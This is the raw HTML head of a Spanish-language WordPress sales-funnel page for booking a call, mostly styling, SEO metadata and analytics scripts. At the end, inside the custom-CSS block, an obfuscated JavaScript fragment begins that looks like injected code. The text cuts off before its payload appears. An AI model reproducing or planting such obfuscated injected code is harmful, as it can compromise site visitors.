Sans",sans-serif;color:rgb(186,208,247);font-size:40px;line-height:1.3em;text-align:left}html[data-op3-support] #op3-designer-element #op3-element-DDrDhgRM{margin-bottom:25px;margin-left:auto;margin-right:auto;padding-bottom:2px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-DDrDhgRM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-S9GcCXbF>.op3-column-content{padding-bottom:0px;padding-top:8px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ{margin-left:auto;margin-right:auto;max-width:958px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ .op3-headline-wrapper{padding-top:0px;padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ [data-op3-contenteditable]>*{font-family:"Open Sans",sans-serif;color:rgb(255,255,255);font-size:20px;line-height:1.396em;font-weight:500;text-align:center}html[data-op3-support] #op3-designer-element #op3-element-P62p8v0V{margin-left:auto;margin-right:auto;padding-top:0px;padding-bottom:48px}html[data-op3-support] #op3-designer-element #op3-element-P62p8v0V>[data-op3-element-container]>[data-op3-border]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] #op3-designer-element #op3-element-P62p8v0V>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::before,html[data-op3-support] #op3-designer-element #op3-element-P62p8v0V>[data-op3-element-container]>[data-op3-border]>[data-op3-background="base"]::after{background-color:rgba(29,40,61,0.05)}html[data-op3-support] #op3-designer-element #op3-element-RmknrfRd>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RmknrfRd{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-2biWZIoU#op3-element-2biWZIoU#op3-element-2biWZIoU{margin-left:auto;margin-right:auto}html[data-op3-support] #op3-designer-element #op3-element-2biWZIoU#op3-element-2biWZIoU#op3-element-2biWZIoU [data-op3-contenteditable]>*{font-family:"Open Sans",sans-serif;font-size:40px;line-height:1.302em}html[data-op3-support] #op3-designer-element #op3-element-dXnBeqDU#op3-element-dXnBeqDU#op3-element-dXnBeqDU{margin-left:auto;margin-right:auto;margin-top:14px}html[data-op3-support] #op3-designer-element #op3-element-dXnBeqDU#op3-element-dXnBeqDU#op3-element-dXnBeqDU .op3-video-wrapper{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] #op3-designer-element #op3-element-dXnBeqDU#op3-element-dXnBeqDU#op3-element-dXnBeqDU .op3-video-wrapper{border-bottom-style:none;border-bottom-width:0px;border-bottom-color:rgba(255,255,255,0.7);border-right-style:none;border-right-width:0px;border-right-color:rgba(255,255,255,0.7);border-top-style:none;border-top-width:0px;border-left-style:none;border-left-width:0px;border-left-color:rgba(33,37,41,0.4);border-top-color:rgba(33,37,41,0.4)}html[data-op3-support] #op3-designer-element #op3-element-dXnBeqDU#op3-element-dXnBeqDU#op3-element-dXnBeqDU [data-op3-video-sticky]{left:0px;right:0px;max-width:350px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-hamburger{justify-content:flex-end;font-size:25px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-treemenu-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(255,255,255)}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-hamburger .op3-text{display:none;margin-left:0px;margin-right:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW>.op3-treemenu-content>.op3-triangle{display:none}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-left:0px;margin-right:0px;margin-top:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-hamburger .op3-icon{order:1}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{padding-left:0px;box-shadow:rgba(0,0,0,0.09) 0px 14px 28px -10px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:1px;border-top-color:rgba(221,221,221,0.72);border-right-width:1px;border-right-color:rgba(221,221,221,0.72);border-bottom-width:1px;border-bottom-color:rgba(221,221,221,0.72);border-left-width:1px;border-left-color:rgba(221,221,221,0.72)}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content{left:0px;right:auto}html[data-op3-support] #op3-designer-element #op3-element-eRfDwOtJ#op3-element-eRfDwOtJ>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle{display:none}@media screen and (max-width:1023px){html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E{padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-iAG5v4Ea>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-VlkLg4aq#op3-element-VlkLg4aq#op3-element-VlkLg4aq .op3-headline-wrapper{padding-top:5px}html[data-op3-support] #op3-designer-element #op3-element-VlkLg4aq#op3-element-VlkLg4aq#op3-element-VlkLg4aq [data-op3-contenteditable]>*{font-size:27px}html[data-op3-support] #op3-designer-element #op3-element-DDrDhgRM{margin-top:16px;margin-bottom:60px}html[data-op3-support] #op3-designer-element #op3-element-DDrDhgRM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ .op3-headline-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ [data-op3-contenteditable]>*{font-size:18px}html[data-op3-support] #op3-designer-element #op3-element-P62p8v0V{padding-left:30px;padding-top:40px;padding-right:30px;padding-bottom:40px}html[data-op3-support] #op3-designer-element #op3-element-RmknrfRd>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-hamburger{justify-content:center}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content{margin-top:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children],html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-children]{box-shadow:rgba(0,0,0,0) 0px 0px 0px 0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"] .op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::before,html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>[data-op3-background="childwrap"]::after,html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW .op3-element[data-op3-element-spec="treemenuitemlvl1"]>.op3-treemenuitem-content>.op3-treemenuitem-children-content>.op3-triangle .op3-triangle-wrapper::after{background-color:rgb(243,243,243)}}@media screen and (max-width:767px){html[data-op3-support] #op3-designer-element #op3-element-PRKzdJ8E{padding-bottom:0px;margin-bottom:3px}html[data-op3-support] #op3-designer-element #op3-element-iAG5v4Ea>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-KoSJBbHx#op3-element-KoSJBbHx#op3-element-KoSJBbHx{width:114px}html[data-op3-support] #op3-designer-element #op3-element-VlkLg4aq#op3-element-VlkLg4aq#op3-element-VlkLg4aq .op3-headline-wrapper{padding-top:5px}html[data-op3-support] #op3-designer-element #op3-element-VlkLg4aq#op3-element-VlkLg4aq#op3-element-VlkLg4aq [data-op3-contenteditable]>*{font-size:22px}html[data-op3-support] #op3-designer-element #op3-element-DDrDhgRM{margin-top:5px;margin-bottom:38px;width:373px}html[data-op3-support] #op3-designer-element #op3-element-DDrDhgRM>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ{max-width:100%;margin-bottom:-27px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ .op3-headline-wrapper{padding-bottom:0px}html[data-op3-support] #op3-designer-element #op3-element-meZ4OxUQ#op3-element-meZ4OxUQ#op3-element-meZ4OxUQ [data-op3-contenteditable]>*{font-family:Cabin,sans-serif;font-size:15px}html[data-op3-support] #op3-designer-element #op3-element-P62p8v0V{padding-top:11px;padding-bottom:9px;margin-bottom:-1px}html[data-op3-support] #op3-designer-element #op3-element-RmknrfRd>[data-op3-element-container]>[data-op3-children]>[data-op3-element-type="column"]{flex-basis:0px}html[data-op3-support] #op3-designer-element #op3-element-RmknrfRd{margin-bottom:-12px;padding-bottom:12px;padding-top:0px}html[data-op3-support] #op3-designer-element #op3-element-ZuUK6byW>.op3-treemenu-content>.op3-triangle{display:none}}</style><link rel="preload" href="https://newcodeexperience.com/wp-content/cache/min/1/0dd74057efe4d191fbb1a13e731e0c88.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  media="all" data-minify="1" />
	<link rel="canonical" href="https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preparación para Llamada - New Code Experience" />
	<meta property="og:description" content="¡ESPERA! MIRA EL CONTENIDO DE ESTA PÁGINA PARA CONFIRMAR TU SESIÓN Tu llamada ha sido agendada con éxito, pero es necesario que sigas los pasos de bajo para prepararte de forma adecuada para tu sesión, y asegurarte de sacarle el máximo provecho. Si no sigues estos pasos, tendremos que cancelar tu sesión y darle el [&hellip;]" />
	<meta property="og:url" content="https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/" />
	<meta property="og:site_name" content="New Code Experience" />
	<meta property="article:publisher" content="https://newcodeexperience.com/facebook.com/newcodeexperience" />
	<meta property="article:modified_time" content="2023-06-06T20:52:12+00:00" />
	<meta property="og:image" content="https://newcodeexperience.com/wp-content/uploads/2023/06/placeholder-template-blank-medium__opdb-op5ccad843024dd8-37709811.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@newcodexp" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/","url":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/","name":"Preparación para Llamada - New Code Experience","isPartOf":{"@id":"https://newcodeexperience.com/#website"},"primaryImageOfPage":{"@id":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/#primaryimage"},"image":{"@id":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/#primaryimage"},"thumbnailUrl":"https://newcodeexperience.com/wp-content/uploads/2023/06/placeholder-template-blank-medium__opdb-op5ccad843024dd8-37709811.jpg","datePublished":"2023-06-06T19:33:58+00:00","dateModified":"2023-06-06T20:52:12+00:00","breadcrumb":{"@id":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/#primaryimage","url":"https://newcodeexperience.com/wp-content/uploads/2023/06/placeholder-template-blank-medium__opdb-op5ccad843024dd8-37709811.jpg","contentUrl":"https://newcodeexperience.com/wp-content/uploads/2023/06/placeholder-template-blank-medium__opdb-op5ccad843024dd8-37709811.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newcodeexperience.com/"},{"@type":"ListItem","position":2,"name":"NEOOMA &#8211; VSL Funnel (BH)","item":"https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/"},{"@type":"ListItem","position":3,"name":"Preparación para Llamada"}]},{"@type":"WebSite","@id":"https://newcodeexperience.com/#website","url":"https://newcodeexperience.com/","name":"New Code Experience","description":"","publisher":{"@id":"https://newcodeexperience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newcodeexperience.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newcodeexperience.com/#organization","name":"New Code Experience","url":"https://newcodeexperience.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newcodeexperience.com/#/schema/logo/image/","url":"https://newcodeexperience.com/wp-content/uploads/2020/08/NCXP_SQUARE_LOGO_COLOR_500PX-1.png","contentUrl":"https://newcodeexperience.com/wp-content/uploads/2020/08/NCXP_SQUARE_LOGO_COLOR_500PX-1.png","width":500,"height":500,"caption":"New Code Experience"},"image":{"@id":"https://newcodeexperience.com/#/schema/logo/image/"},"sameAs":["https://newcodeexperience.com/facebook.com/newcodeexperience","https://x.com/newcodexp","https://www.instagram.com/newcodeexperience/","https://www.linkedin.com/company/newcodeexperience","https://www.pinterest.com/newcodeexperience/","https://www.youtube.com/channel/UCfji-EYsyX54j9SoU5l6ciA"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="rocketlazyloadscript" data-rocket-type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.3');</script>
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New Code Experience &raquo; Feed" href="https://newcodeexperience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Code Experience &raquo; Comments Feed" href="https://newcodeexperience.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="New Code Experience &raquo; Preparación para Llamada Comments Feed" href="https://newcodeexperience.com/funnel/neooma-vsl-funnel-bh/preparacion-para-llamada/feed/" />





<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/newcodeexperience.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="text/javascript" id="op3-funnels-tracking-js-extra">
/* <![CDATA[ */
var OPFunnelStats = {"pid":"4209","fid":"4191","nonce":"1a2ecceb34","vid":"4209","queried_object_id":null,"pageview_record_id":null,"rest_url":"https:\/\/newcodeexperience.com\/wp-json\/opf\/v1\/stats\/tracking"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://newcodeexperience.com/wp-content/cache/min/1/wp-content/plugins/op-funnels/public/assets/js/tracking.js?ver=1763740248" id="op3-funnels-tracking-js" defer></script>
<script type="text/javascript" id="optimize-urgency-frontend-js-extra">
/* <![CDATA[ */
var op_urgency_tr = {"wp_verified":"Verified by WooCommerce","optimizecheckouts_verified":"Verified by OptimizeCheckouts","optimizepress_verified":"Verified Subscriber"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-content/plugins/op-urgency-3/assets/js/frontend.min.js?ver=1.0.8" id="optimize-urgency-frontend-js" defer></script>
<script type="text/javascript" src="https://newcodeexperience.com/wp-content/plugins/op-urgency-3/assets/js/countUp.min.js?ver=1.0.8" id="op3-urgency-count-up-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://js.stripe.com/v3/?ver=3" id="op3-stripe-js-js" defer></script>
<script type="text/javascript" id="op3-opc-global-object-handler-js-extra">
/* <![CDATA[ */
var optimizecart = {"ajax_url":"https:\/\/newcodeexperience.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/newcodeexperience.com\/wp-content\/plugins\/op-cart\/public\/assets\/","rest_url":"https:\/\/newcodeexperience.com\/wp-json\/opc\/v1","rest_nonce":"1a2ecceb34","locale":"en_US","detected_country":"US","current_user_email":"","translations":{"TAX ID":"TAX ID","Phone":"Phone","Credit\/Debit Card":"Credit\/Debit Card","Add New Card":"Add New Card","Use Credit Card":"Use Credit Card","Pay Using PayPal":"Pay Using PayPal","Validating Payment Method...":"Validating Payment Method...","Creating Order...":"Creating Order...","Confirming Card Payment...":"Confirming Card Payment...","Finishing Payment...":"Finishing Payment...","Payment Successful.":"Payment Successful.","Payment Successful, Redirecting...":"Payment Successful, Redirecting...","In":"In","Day":"Day","Days":"Days","Week":"Week","Weeks":"Weeks","Month":"Month","Months":"Months","Quarter":"Quarter","Year":"Year","Immediately":"Immediately"},"stripe_locale":"auto","currency":"USD","currency_decimal_places":"2","seller_country":"US","stripe_apple_google_pay_enabled":"no"};
/* ]]> */
</script>
<script type="text/javascript" id="op3-support-js-after">
/* <![CDATA[ */
!function(){var A=document,e=A.documentElement,t="data-op3-support",n=function(A){e.setAttribute(t,e.getAttribute(t).replace(new RegExp("no-"+A,"g"),A))},a=function(A,e){var t=new Image;t.onload=function(){n(A)},t.src="data:image/"+A+";base64,"+e};n("js"),A.createElementNS&&A.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect&&n("svg"),a("webp","UklGRhoAAABXRUJQVlA4TA0AAAAvAAAAEAcQERGIiP4HAA=="),a("avif","[base64]")}();
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-RLYZ8GJL2T" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newcodeexperience.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-RLYZ8GJL2T");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://newcodeexperience.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newcodeexperience.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://newcodeexperience.com/?p=4209' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newcodeexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewcodeexperience.com%2Ffunnel%2Fneooma-vsl-funnel-bh%2Fpreparacion-para-llamada%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newcodeexperience.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewcodeexperience.com%2Ffunnel%2Fneooma-vsl-funnel-bh%2Fpreparacion-para-llamada%2F&#038;format=xml" />
<style id='script-629ed02c06a97-css' type='text/css'>
.ff_form_leads .ff_submit_btn_wrapper button.ff-btn-submit {
    border: 0px;
}

.ff_form_leads .ff_submit_btn_wrapper button.ff-btn-submit img {
    max-width: 100% !important;
    width: auto;
    box-shadow: rgb(0 0 0 / 45%) 0px 4px 8px -1px;
    border-radius: 5px;
}
.ff_form_leads {
    margin-bottom: -45px;
}
</style>
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>:root { --op-magic-overlay-image: url("https://newcodeexperience.com/wp-content/plugins/op-builder/public/assets/img/elements/video/sound-on.png"); }</style><!-- Google Tag Manager
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTQZFWW');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager Creado el 27/12/2022 MM-->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5NPRCV7');</script>
<!-- End Google Tag Manager -->
		<script type="rocketlazyloadscript">
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:3167748,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		<!-- Images used by OptimizePress -->
<link rel="preload" as="image" href="https://newcodeexperience.com/wp-content/uploads/2023/06/c_Neooma_Logo_color-2-1-removebg-preview-1.png" media="screen" />
<link rel="preload" as="image" href="https://newcodeexperience.com/wp-content/uploads/2023/06/Gray-Separator.png" media="screen" />
<!-- / OptimizePress. -->
<!-- Fonts used by OptimizePress -->
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Inter:300,400,700&amp;display=swap" />
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,400,700&amp;display=swap" /></noscript>
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,400,700&amp;display=swap" media="print" onload="this.onload=null;this.media='all'" />
<!-- / OptimizePress. -->
<link rel="preload" as="image" href="https://newcodeexperience.com/wp-content/uploads/2023/06/Group.png" fetchpriority="high" />
<link rel="icon" href="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://newcodeexperience.com/wp-content/uploads/2020/08/cropped-stencil-3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#op3-designer-element #op3-element-y2ChHQ6E#op3-element-y2ChHQ6E#op3-element-y2ChHQ6E {
    max-width: 300px;
    margin-left: auto;
    text-shadow: rgba(0, 0, 0, 0) 0px 0px 0px;
    margin-right: auto;
    margin-top: 26px;
}
#op3-designer-element #op3-element-n2thb4O9#op3-element-n2thb4O9#op3-element-n2thb4O9 > a {
    height: 50px;
}
.js-marquee {
    font-size: 14px;
}
@media(max-width:768px){
	div#op3-element-V1kKIaaw {
    background-color: #dd3224;
}
	div#op3-element-PiTStKL5 {
    background: #dd3224;
}
	.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"] {
    padding-top: 100%;
}
	div#op3-element-uaVLOMj4 {
    display: none;
}
	#op3-designer-element #op3-element-vDADCn7C#op3-element-vDADCn7C#op3-element-vDADCn7C .op3-headline-wrapper {
    padding-right: 0px;
    padding-top: 0px;
}
	#op3-designer-element #op3-element-KVhZmer1 {
    padding-top: 100px;
}
}
@media(max-width:480px){
	div#op3-element-V1kKIaaw {
    background-color: #dd3224;
}
	div#op3-element-V1kKIaaw .op3-headline-wrapper {
    padding: 0 !important;
}
	.op3-element [data-op3-background=video] [data-op3-aspect-ratio="16:10"] {
    padding-top: 189.5%;
}
}
body #gform_wrapper_2 {
    background-color: #ffffff;
		padding: 30px;
		padding-bottom: 70px;
		max-width: 95%;
    margin: 0 auto;
}
body .gform_wrapper .gform_footer input[type=submit] {
color: #ffffff;
background: #af1717;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
float: left;
height: 60px;
min-width: 280px;
border: none;
border-radius: 5px;
margin-left: 12px;
transition: 0.3s;
}

body .gform_wrapper .gform_footer input:hover[type=submit] {
background: #F7D825;
}
input[type=email], input[type=number], input[type=password], input[type=reset], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    color: #666;
    padding: .75em;
    height: auto;
    border-width: 1px;
    border-style: solid;
    border-color: #eaeaea;
    border-radius: 2px;
    background: #fafafa;
    box-shadow: none;
    box-sizing: border-box;
    transition: all .2s linear;
}
input[type=email], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: 2px;
    -webkit-appearance: none;
}
.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    font-size: inherit;
	  font-family: inherit !important;
	  font-weight: normal;
    padding: 5px 4px;
    letter-spacing: normal;
}
body .gform_wrapper h3.gform_title {
    display: none !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const 